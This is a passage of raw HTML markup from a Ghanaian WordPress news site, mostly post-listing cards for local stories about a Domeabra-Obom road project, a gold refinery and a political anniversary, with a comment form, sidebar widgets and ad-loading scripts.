                      <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/"
                        aria-label="Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off">
                        <img width="300" height="171" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="1" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=300%2C171&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=640%2C366&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12628" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/1-125/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=700%2C400&amp;ssl=1" data-orig-size="700,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=640%2C366&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
                      Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/abola-piam-inaugurates-council-to-tackle-disputes/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ghanaiandemocrat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<div class="uncr-g-recaptcha"></div><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8160' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="108"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-6" class="widget covernews-widget widget_block">
<div class="wp-block-jetpack-subscriptions"><div class="jetpack_subscription_widget">			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-1">
									<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-1">
							Email Address						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-1"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://ghanaiandemocrat.com/abola-piam-inaugurates-council-to-tackle-disputes/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-1"/>
												<button type="submit"
															class="wp-block-button__link"
																						style="margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
			
</div></div>
</div><div id="block-9" class="widget covernews-widget widget_block">
<ul class="is-layout-flex wp-block-social-links">







</ul>
</div><div id="block-11" class="widget covernews-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9440588529561596"
     crossorigin="anonymous"></script></div><div id="block-16" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://ghanaiandemocrat.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-2" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-2" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></div><div id="block-20" class="widget covernews-widget widget_block"><div class="wp-block-jetpack-rating-star" style="text-align:left" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><p><span aria-hidden="true">⭐</span></p><span style="display: none;" itemprop="worstRating" content="0.5"><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" itemprop="bestRating" content="5"><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span itemprop="ratingValue" class="screen-reader-text" content="1">Rating: 1 out of 5.</span></div></div><div id="block-21" class="widget covernews-widget widget_block"><div class="wp-block-jetpack-repeat-visitor"></div></div><div id="block-23" class="widget covernews-widget widget_block">
<div class="wp-block-jetpack-markdown"></div>
</div><div id="block-28" class="widget covernews-widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://ghanaiandemocrat.com/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td><a href="https://ghanaiandemocrat.com/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td>23</td><td>24</td><td id="today">25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ghanaiandemocrat.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="block-31" class="widget covernews-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1422571810788753"
     crossorigin="anonymous"></script></div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/gold-coast-refinery-targets-lbma-status-as-ghana-deepens-gold-value-chain/"
                        aria-label="Gold Coast Refinery Targets LBMA Status as Ghana Deepens Gold Value Chain">
                        <img width="300" height="280" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=300%2C280&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="3082234f-8382-4a3c-bc8a-06798038fea0" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?w=480&amp;ssl=1 480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?resize=300%2C280&amp;ssl=1 300w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12485" data-permalink="https://ghanaiandemocrat.com/free-fertilizer-programme-govt-allocates-gh%c2%a2-5-1bn-to-boost-cocoa-sector-in-2026/3082234f-8382-4a3c-bc8a-06798038fea0/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=480%2C448&amp;ssl=1" data-orig-size="480,448" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1763074377&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="3082234f-8382-4a3c-bc8a-06798038fea0" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=300%2C280&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/11/3082234f-8382-4a3c-bc8a-06798038fea0.jpeg?fit=480%2C448&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/business/" 
                            aria-label="View all posts in Business"> 
                                 Business
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/gold-coast-refinery-targets-lbma-status-as-ghana-deepens-gold-value-chain/">
                      Gold Coast Refinery Targets LBMA Status as Ghana Deepens Gold Value Chain                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 22, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/gold-coast-refinery-targets-lbma-status-as-ghana-deepens-gold-value-chain/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/"
                        aria-label="Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off">
                        <img width="300" height="225" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=640%2C480&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12632" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/a63e3d06-b445-458e-bc00-9e52b7bbdaaf/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=1080%2C810&amp;ssl=1" data-orig-size="1080,810" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
                      Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/"
                        aria-label="Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off">
                        <img width="300" height="171" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="1" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=300%2C171&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=640%2C366&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12628" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/1-125/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=700%2C400&amp;ssl=1" data-orig-size="700,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=640%2C366&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
                      Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/"
                        aria-label="Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution">
                        <img width="300" height="150" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="8b19ce09-c5cc-44c6-93c2-e56924726c0d" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?w=750&amp;ssl=1 750w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=640%2C320&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12107" data-permalink="https://ghanaiandemocrat.com/vp-prof-jane-naana-opoku-agyemang-advocates-intra-african-energy-trade-at-africa-energy-technology-conference-2025/8b19ce09-c5cc-44c6-93c2-e56924726c0d/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=750%2C375&amp;ssl=1" data-orig-size="750,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1748528505&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="8b19ce09-c5cc-44c6-93c2-e56924726c0d" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=640%2C320&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
                      Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
